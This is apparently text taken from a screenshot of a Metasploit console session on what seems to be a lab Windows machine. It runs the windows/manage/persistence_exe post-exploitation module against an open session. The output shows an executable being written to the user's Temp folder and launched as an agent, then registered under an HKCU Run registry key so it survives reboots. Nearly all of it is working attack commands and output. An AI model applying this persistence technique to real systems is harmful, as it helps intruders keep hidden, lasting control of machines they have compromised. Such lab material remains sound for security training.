 msf6 post(windows/manage/persistence_exe) > set session 2
session ⇒ 2
msf6 post(windows/manage/persistence_exe) > set rexepath /home/kali/Desktop/apps/sc7_installer64.exe
rexepath ⇒ /home/kali/Desktop/apps/sc7_installer64.exe
msf6 post(windows/manage/persistence_exe) > exploit
[*] Running module against DESKTOP-SG8LC1Q
[*] Reading Payload from file /home/kali/Desktop/apps/sc7_installer64.exe
[+] Persistent Script written to C:\Users\Lab10\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\Lab10\AppData\Local\Temp\default.exe
[+] Agent executed with PID 36548
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\DSafNUfjS
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\DSafNUfjS
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/DESKTOP-SG8LC1Q_20220216.5401/DESKTOP-SG8LC1Q_20220216.5401.rc
[*] Post module execution completed